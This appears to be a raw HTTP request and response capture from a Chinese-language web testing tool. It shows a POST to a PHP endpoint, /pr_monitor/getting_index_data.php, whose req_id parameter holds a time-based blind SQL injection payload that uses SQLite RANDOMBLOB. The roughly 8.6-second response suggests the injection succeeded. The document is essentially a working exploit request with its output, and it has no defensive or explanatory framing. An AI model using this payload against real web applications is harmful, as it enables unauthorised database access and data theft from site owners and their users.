 Request
数据包扫描 美化 热加载 构造请求
1 POST / /pr_monitor/getting_index_data.php HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9
10 req_id=1) AND 1113=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND
(1450=1450
11
Responses 12bytes / 8671ms
美化 请输入定位响应
1 HTTP/1.1 200 OK
2 Connection: close
3 X-Powered-By: PHP/7.2.1-dev
4 Set-Cookie: SESS_IDS=m7eq35m9pus3u7vmlso1hbbipb; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Type: application/json; charset=utf-8
9 Date: Sat, 20 Apr 2024 10:03:30 GMT
10 Server: lighttpd/1.4.13
11 Content-Length: 12
12
13 {"alert":[]}